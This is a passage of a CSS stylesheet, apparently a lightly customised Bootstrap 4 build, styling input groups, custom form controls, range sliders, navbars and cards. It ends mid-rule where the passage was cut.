.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn:focus,
.input-group-append .btn:focus {
  z-index: 3;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-switch {
  padding-left: 2.25rem;
}

.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
      -ms-transform: translateX(0.75rem);
          transform: translateX(0.75rem);
}

.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  display: none;
}

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
          appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
       appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
  cursor: default;
}

.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    -webkit-transition: none;
    transition: none;
  }
}

.nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.page-navbar .navbar-brand img {
  width: 200px;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}

.nav-fill .nav-item {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
  box-shadow: none;
  outline: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar > .container,
  .navbar > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .navbar .navbar-nav {
    background-color: #212529;
  }
  .navbar .navbar-nav .nav-item {
    margin: auto;
  }
  .page-navbar .navbar-brand img {
    width: 160px;
  }
}

@media (min-width: 576px) {
  .navbar {
    padding: 0 1rem;
  }
  .navbar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    padding-top: 1.5rem;
  }
  .navbar > .container,
  .navbar > .container-fluid {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
  .navbar .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto;
  }
  .navbar .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    padding-top: 2rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row nowrap;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-flex-basis: auto;
      -ms-flex-preferred-size: auto;
          flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: transparent;
  background-clip: border-box;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.card-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid transparent;
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid transparent;
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
